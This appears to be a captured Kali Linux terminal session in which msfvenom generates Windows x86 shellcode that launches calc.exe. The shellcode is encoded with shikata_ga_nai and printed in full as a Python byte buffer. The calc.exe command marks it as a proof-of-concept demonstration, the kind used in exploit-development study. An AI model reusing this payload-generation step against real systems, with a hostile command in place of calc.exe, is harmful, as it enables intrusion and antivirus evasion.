 root@Samharakali:/usr/share/metasploit-framework
File Actions Edit View Help
root@Samhara...it-framework
root@Samharakali:/usr/share/metasploit-framework# msfvenom -a -x86 --platform Windows -p windows/exec CMD=calc.exe -e x86/shikata_ga_nai -f python
Error: The selected arch is incompatible with the payload
root@Samharakali:/usr/share/metasploit-framework# msfvenom -a x86 --platform Windows -p windows/exec CMD=calc.exe -e x86/shikata_ga_nai -f python
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 220 (iteration=0)
x86/shikata_ga_nai chosen with final size 220
Payload size: 220 bytes
Final size of python file: 1078 bytes
buf =  b""
buf += b"\xdb\xd7\xbe\x2a\xfe\x6f\xf4\xd9\x74\x24\xf4\x5f\x33"
buf += b"\xc9\xb1\x31\x31\x77\x18\x03\x77\x18\x83\xc7\x2e\x1c"
buf += b"\x9a\x08\xc6\x62\x65\xf1\x16\x03\xef\x14\x27\x03\x8b"
buf += b"\x5d\x17\xb3\xdf\x30\x9b\x38\x8d\xa0\x28\x4c\x1a\xc6"
buf += b"\x99\xfb\x7c\xe9\x1a\x57\xbc\x68\x98\xaa\x91\x4a\xa1"
buf += b"\x64\xe4\x8b\xe6\x99\x05\xd9\xbf\xd6\xb8\xce\xb4\xa3"
buf += b"\x00\x64\x86\x22\x01\x99\x5e\x44\x20\x0c\xd5\x1f\xe2"
buf += b"\xae\x3a\x14\xab\xa8\x5f\x11\x65\x42\xab\xed\x74\x82"
buf += b"\xe2\x0e\xda\xeb\xcb\xfc\x22\x2b\xeb\x1e\x51\x45\x08"
buf += b"\xa2\x62\x92\x73\x78\xe6\x01\xd3\x0b\x50\xee\xe2\xd8"
buf += b"\x07\x65\xe8\x95\x4c\x21\xec\x28\x80\x59\x08\xa0\x27"
buf += b"\x8e\x99\xf2\x03\x0a\xc2\xa1\x2a\x0b\xae\x04\x52\x4b"
buf += b"\x11\xf8\xf6\x07\xbf\xed\x8a\x45\xd5\xf0\x19\xf0\x9b"
buf += b"\xf3\x21\xfb\x8b\x9b\x10\x70\x44\xdb\xac\x53\x21\x13"
buf += b"\xe7\xfe\x03\xbc\xae\x6a\x16\xa1\x50\x41\x54\xdc\xd2"
buf += b"\x60\x24\x1b\xca\x00\x21\x67\x4c\xf8\x5b\xf8\x39\xfe"
buf += b"\xc8\xf9\x6b\x9d\x8f\x69\xf7\x4c\x2a\x0a\x92\x90"
root@Samharakali:/usr/share/metasploit-framework#